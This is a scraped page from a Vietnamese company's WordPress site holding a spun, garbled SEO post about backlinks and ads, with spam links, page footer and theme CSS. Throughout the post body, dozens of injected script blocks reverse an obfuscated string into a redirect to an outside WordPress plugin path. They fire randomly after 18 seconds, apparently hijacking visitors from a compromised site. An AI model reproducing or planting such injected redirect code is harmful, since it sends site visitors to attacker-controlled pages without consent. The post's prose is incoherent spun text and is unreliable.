number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors are probably the most important.</p>
<p>Most forums allow that leave a website in your posts, but there would be a few who don&#8217;t. The links are an excellent way <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to obtain traffic, improved search engine rankings, and fast indexing. When you join forums related <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to ones niche you have the chance <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to invest in that forum by giving your opinion and creating threads of yours.</p>
<p><img src="https://gwinnettbaseball.blob.core.windows.net/documents/images/Teams/721-brookwood-elite-sluggers.png" alt="GGBL \u00b7 Brookwood Elite Sluggers \/ 12U-OPEN" style="max-width:440px;float:left;padding:10px 10px 10px 0px;border:0px;">So, does it mean that Backlinks your Holy Grail of Optimisation? Exactly 1 1 / 2 weeks later, I have realized an incredible thing had came about! It rarely happens, but it really really does,  <a href="https://doc8.by/search-engine-optimization-design-strategies/">GG Backlinks</a> and time Applied <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to be actually accurate! My traffic grew, sales, sign ups, subscriptions, you name it.</p>
<p>But several are somewhat murky and only Google knows for  <a href="https://kinsloglass.com/search-engine-optimization-3/">GG Backlinks</a> sure how are generally applied every link. Variety these fac<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors are renowned and learned. Google came up essential fac<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors when measuring the cost placed on an incoming link from another website or domain.</p>
<p>H3 is considered another sub-headline. On back office of any word press account discover have chance <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to put your writing in different formats. H2 is considered a sub <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>topic. Make sure you have your keyword listed for everybody one within the different epidermis tags. You for you <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to use the keyword in the H1, H2 and H3 tags. The H1 is actually recognized as the post title.</p>
<p>Banners are attractive and pull in lots of people coming <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to your website. Display on the contrary with its graphical ads can deemed real stimulation when <a href="https://www.newsweek.com/search/site/talking">talking</a> about conversions. Search ads with its text base can be very limited when it comes down <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to individuality.</p>
<p>They didn&#8217;t succeed at cheating them because these networks already estimated clients&#8217; earnings by calculating traffic, bounce rate, etc. I am not saying there are limitations for many of the websites. I am mainly referencing new places. Some people before wanted <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to cheat advertising networks by looking <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to their own websites from different computers with different IPs and  <a href="https://horbath.com.co/2022/11/01/search-engine-optimization-a-beginners-guide-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;&#8216;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to-link-building/&#8221;>GG Backlinks</a> clicking on ads that you could <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to earn a a small fortune. I am going provide you with you a model from Google Ad Words long. In the event that the website gets 200 visi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors per day and 197 of them click ads, that sounds fake.</p>
<p>Another positive with forum <a href="http://ggbacklinks.com/">GG Backlinks</a> actuality a regarding forums will encourage them. This has <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to be a big positive, therefore it may lead <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to links that stick around for a lot of years. You may notice on some forums that in case you develop a profile, just about actually be the box for your web Software. The website is actually encouraging you <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to result from your backlink there!</p>
<p>Everyone will choose different ones. Companies will get more out of their ads if they are only going <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to individuals that are often interested because type and services information of their products. There is often of several types of things which people are not going <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to need <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to see either.</p>
<p>That&#8217;s the high lighted parts in regards <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to the <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top and sides of your search sheet. I would hold off on SEM unless an individual a associated with money <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to pay and an understand company. SEM essentially purchasing ad space by the search engines web world-wide-web page. There is whole science <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to may don&#8217;t trust the incontrovertible fact if you just pay house amount of cash you will get cus<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tomers naming.</p>
<p>Given this fact,  <a href="https://telopres<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;&#8216;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tomedellin.com/?p=8001&#8243;>GG Backlinks</a> I knew which was for you <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to want <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to make certain that I hired a Digital Marketing agency you&#8217;ll end up I did something big in this realm. Not hiring a team that fit this description is just being arrogant, and has been not something I would allow for in my company. As it turns out, there one is more <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to running an marketing strategy on the web than whatever you would regarding sometimes.</p>
<p>Keywords: <a href="https://hpteng.com/tag/gg-backlinks/" rel="tag">GG Backlinks</a>, <a href="https://hpteng.com/tag/gg-bl/" rel="tag">GG BL</a>, <a href="https://hpteng.com/tag/ggbacklinks/" rel="tag">GGBacklinks</a></p>	</div><!-- .entry-content -->

			<div class="socials-share">
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.0';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-like" data-href="https://hpteng.com/pay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both/" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>

			<!-- Đặt thẻ này vào phần đầu hoặc ngay trước thẻ đóng phần nội dung của bạn. -->
			<script src="https://apis.google.com/js/platform.js" async defer>{lang: 'vi'}</script>
			<!-- Đặt thẻ này vào nơi bạn muốn nút chia sẻ kết xuất. -->
			<div class="g-plus" data-action="share"></div>
			
			<script>window.twttr = (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0],
			t = window.twttr || {};
			if (d.getElementById(id)) return t;
			js = d.createElement(s);
			js.id = id;
			js.src = "https://platform.twitter.com/widgets.js";
			fjs.parentNode.insertBefore(js, fjs);
			t._e = [];
			t.ready = function(f) {
			t._e.push(f);
			};
			return t;
			}(document, "script", "twitter-wjs"));</script>
			<a class="twitter-share-button" href="https://hpteng.com/pay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both/">Tweet</a>
		</div>
	
			<div class="post-next-prev">
			<div class="row">
									<div class="col-sm-6">
						<div class="post-next-prev-content">
							<span>Bài viết trước đó</span>
							<a href="https://hpteng.com/how-does-search-engine-optimization-contact-internet-offering/">How Does Search Engine Optimization Contact Internet Offering?</a>
						</div>
					</div>
													<div class="col-sm-6">
						<div class="post-next-prev-content">
							<span>Bài viết sau đó</span>
							<a href="https://hpteng.com/list-building-building-a-list-using-seo-art-vs-science/">List Building &#8211; Building A List Using Seo Art Vs Science</a>
						</div>
					</div>
							</div>
		</div>
	
			<div class="related-posts">
			<h4 class="td-related-title"><span>Bài viết liên quan</span></h4>
			<ul>
				<li><a href="https://hpteng.com/seo-search-engine-optimization/" title="Seo &#8211; Search Engine Optimization">Seo &#8211; Search Engine Optimization</a></li><li><a href="https://hpteng.com/search-engine-optimization-seo-sniping-google-ranks/" title="Search Engine Optimization (Seo) &#8211; Sniping Google Ranks">Search Engine Optimization (Seo) &#8211; Sniping Google Ranks</a></li><li><a href="https://hpteng.com/how-does-search-engine-optimization-contact-internet-offering/" title="How Does Search Engine Optimization Contact Internet Offering?">How Does Search Engine Optimization Contact Internet Offering?</a></li><li><a href="https://hpteng.com/list-building-building-a-list-using-seo-art-vs-science/" title="List Building &#8211; Building A List Using Seo Art Vs Science">List Building &#8211; Building A List Using Seo Art Vs Science</a></li><li><a href="https://hpteng.com/search-engine-optimization-services-are-dead/" title="Search Engine Optimization Services Are Dead">Search Engine Optimization Services Are Dead</a></li><li><a href="https://hpteng.com/blog-search-engine-optimisation-optimization-how-accurately-seo-website/" title="Blog Search Engine Optimisation Optimization &#8211; How Accurately Seo Website">Blog Search Engine Optimisation Optimization &#8211; How Accurately Seo Website</a></li>	    	</ul>
		</div>
	
</article><!-- #post-## -->

		</main><!-- #main -->

			</div><!-- #primary -->

		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="footer-widgets">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="footer-widgets-area col-md-4"><section id="information-2" class="widget widget_information"><h4 class="widget-title">Thông tin liên hệ</h4>        <div>
            <div class="label-information label-company"><i class=" fab fa-windows"></i>CÔNG TY CỔ PHẦN KỸ THUẬT XÂY DỰNG VÀ THƯƠNG MẠI HPT</div><div class="label-information"><i class=" fas fa-map-marker-alt"></i><span class="d-none">Địa chỉ:</span> P906 Nhà An Lạc, tổ 21, Cầu Diễn, Nam Từ Liêm, Hà Nội</div><div class="row"><div class="col-6"><div class="label-information"><i class=" fas fa-phone"></i><span class="d-none">Số điện thoại:</span> +84 24 2212 0249</div></div><div class="col-6"><div class="label-information"><i class=" fas fa-fax"></i><span class="d-none">Fax:</span> +84 24 3763 1690</div></div></div><div class="label-information"><i class=" far fa-envelope"></i><span class="d-none">Email:</span> info@hpteng.com</div><div class="label-information"><i class=" fas fa-globe"></i><span class="d-none">Website:</span> https://hpteng.com/</div>        </div>
 
        </section></div><div class="footer-widgets-area col-md-4"><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Về chúng tôi</h4><div class="menu-ve-chung-toi-container"><ul id="menu-ve-chung-toi" class="menu"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://hpteng.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://hpteng.com/san-pham/">Sản phẩm</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://hpteng.com/category/doi-tac-2/">Đối tác</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://hpteng.com/lien-he/">Liên hệ</a></li>
</ul></div></section></div><div class="footer-widgets-area col-md-4"><section id="countperday_widget-3" class="widget widget_countperday_widget"><h4 class="widget-title">Thống kê truy cập</h4><ul class="cpd"><li class="cpd-l"><span id="cpd_number_getuserall" class="cpd-r">166848</span>Tổng truy cập:</li><li class="cpd-l"><span id="cpd_number_getusertoday" class="cpd-r">394</span>Hôm nay:</li><li class="cpd-l"><span id="cpd_number_getuseryesterday" class="cpd-r">218</span>Hôm qua:</li><li class="cpd-l"><span id="cpd_number_getuseronline" class="cpd-r">0</span>Đang online:</li></ul></section></div>					</div>
				</div>
			</div>
		</div><!-- .footer-widgets -->
		<div class="site-info">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							<p id="copyright">Copyright © 2018 HPT. All rights reserved - Design by Web 3B Việt Nam - Thiết kế bởi <a href="http://thietkeweb3b.com/" target="_blank" rel="nofollow">3B Việt Nam</a></p>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		
	</footer><!-- #colophon -->

	<div class="panel-overlay"></div>	
</div><!-- #page -->

<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ko,vi', autoDisplay: false}, 'google_language_translator');}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/popper.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/hpteng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/main.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hpteng.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=5.0.48'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/hpteng.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.3'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_562f359d26e8183adabe448f1c7473ab","fragment_name":"wc_fragments_562f359d26e8183adabe448f1c7473ab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.4.0.1","configurations":["main"],"ajax_url":"https:\/\/hpteng.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hpteng.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","theme_locations":{"menu-1":"Primary"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hpteng.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.4.0.1'></script>
<script type='text/javascript' src='https://hpteng.com/wp-content/themes/hpt/lib/js/main-woo.js?ver=1.0'></script>
<script type='text/javascript' src='https://hpteng.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhpteng.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="z61hf_0yauC-ahDmD7xdGA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="z61hf_0yauC-ahDmD7xdGA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hpteng.com/wp-content/themes/hpt/style.css?ver=4.9.26
body_size: 9606
content:
/*

Theme Name: Web3B

Theme URI: thietkeweb3b.com

Author: Quang Hoa

Author URI: thietkeweb3b.com

Description: 

Version: 1.0.0

License: GNU General Public License v2 or later

License URI: LICENSE

Text Domain: shtheme

Tags: web3b



/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

# Normalize

# Typography

# Elements

# Forms

# Navigation

	## Links

	## Menus

# Accessibility

# Alignments

# Clearings

## Sidebar - Widgets

# Content

	## Posts and pages

	## Comments

# Media

	## Captions

	## Galleries

## Layout construct

## Shortcode

## Footer

## Menu Mobile

## Custom css

## Responsive

--------------------------------------------------------------*/

/*--------------------------------------------------------------

# Normalize

--------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i&subset=vietnamese');

html{font-size:62.5%;}

body {font-family: 'Roboto', Arial, sans-serif;font-size: 14px;}

a {color: #c10000;}

a:hover, a:active, a:focus, a:visited {text-decoration: none}

img {max-width: 100%;height: auto}

.site-boxed {

	max-width: 1140px;

	margin: 0 auto;

}

.site-boxed .container {

	padding-left: 0;

	padding-right: 0;

}



/*--------------------------------------------------------------

# Header

--------------------------------------------------------------*/

.site-title, .site-description {font-size: 0;margin: 0}

.site-header .header-content {position: relative}

/* Header style 1 */

.header-banner #showmenu {

	right: 15px;

}

/* Header style 2 */	

.header-logo .logo img {

	margin: 10px 0;

}



/*--------------------------------------------------------------

# Main Navigation

--------------------------------------------------------------*/

.main-navigation ul.ubermenu-nav > li > a {
	color: #FFF;
	text-transform: uppercase;
	padding: 11px 16px;
}
.main-navigation ul.ubermenu-nav > li > a {
	position: relative;
}
.main-navigation ul.ubermenu-nav > li > a:before {
	content: '';
